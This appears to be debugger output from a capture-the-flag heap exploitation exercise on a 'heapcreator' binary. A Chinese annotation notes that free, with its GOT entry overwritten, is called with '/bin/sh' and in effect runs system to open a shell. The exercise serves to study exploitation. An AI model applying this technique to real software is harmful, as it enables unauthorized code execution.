 $rsi : 0x3
$rdi : 0x00000000010a10f0 → 0x0068732f6e69622f ("/bin/sh"?)
$rip : 0x0000000000400ccb → <delete_heap+145> call 0x400690 <free@plt>
$r8 : 0x0
$r9 : 0x1999999999999999
$r10 : 0x0
$r11 : 0x00007f240f3b95e0 → 0x0002000200020002
$r12 : 0x0000000000400750 → <_start+0> xor ebp, ebp
$r13 : 0x00007ffdb2c0e320 → 0x0000000000000001
$r14 : 0x0
$r15 : 0x0
$eflags: [carry parity adjust zero sign trap INTERRUPT direction overflow resume virtualx86 identif
tion]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007ffdb2c0e200│+0x0000: 0x00007ffdb2c0e320 → 0x0000000000000001 ←$rsp
0x00007ffdb2c0e208│+0x0008: 0x0000000300000000
0x00007ffdb2c0e210│+0x0010: 0x0000000000000a33 ("3\n"?)
0x00007ffdb2c0e218│+0x0018: 0xceb4b43c3bc9e700
0x00007ffdb2c0e220│+0x0020: 0x00007ffdb2c0e240 → 0x0000000000400e00 → <__libc_csu_init+0> push
←$rbp
0x00007ffdb2c0e228│+0x0028: 0x0000000000400de1 → <main+190> jmp 0x400df8 <main+213>
0x00007ffdb2c0e230│+0x0030: 0x00007ffdb20a0a34
0x00007ffdb2c0e238│+0x0038: 0xceb4b43c3bc9e700
以'/bin/sh'为
参数调用free函
数，实则调
用system函数
:64
0x400cbc <delete_heap+130> mov rax, QWORD PTR [rax*8+0x6020a0]
0x400cc4 <delete_heap+138> mov rax, QWORD PTR [rax+0x8]
0x400cc8 <delete_heap+142> mov rdi, rax
→ 0x400ccb <delete_heap+145> call 0x400690 <free@plt>
↳ 0x400690 <free@plt+0> jmp QWORD PTR [rip+0x201982] # 0x602018
0x400696 <free@plt+6> push 0x0
0x40069b <free@plt+11> jmp 0x400680
0x4006a0 <_exit@plt+0> jmp QWORD PTR [rip+0x20197a] # 0x602020
0x4006a6 <_exit@plt+6> push 0x1
0x4006ab <_exit@plt+11> jmp 0x400680
arguments (guessed)
free@plt (
$rdi = 0x00000000010a10f0 →0x0068732f6e69622f ("/bin/sh"?)
)
threads
[#0] Id 1, Name: "heapcreator.txt", stopped 0x400ccb in delete_heap (), reason: SINGLE STEP
trace
[#0] 0x400ccb →delete_heap()
[#1] 0x400de1 →main()